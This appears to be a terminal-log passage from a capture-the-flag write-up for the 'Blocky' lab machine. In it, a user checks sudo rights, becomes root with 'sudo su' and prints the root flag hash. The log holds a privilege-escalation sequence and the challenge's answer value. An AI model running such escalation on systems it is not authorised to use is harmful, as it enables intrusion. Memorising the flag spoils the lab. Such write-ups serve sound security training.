 notch@Blocky:~/minecraft$ sudo -l
[sudo] password for notch:
Sorry, try again.
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
notch@Blocky:~/minecraft$ sudo su
root@Blocky:/home/notch/minecraft# cd /root
root@Blocky:~# ls
root.txt
root@Blocky:~# cat root.txt
644c691eea747f71c408bccb73a751d1
root@Blocky:~#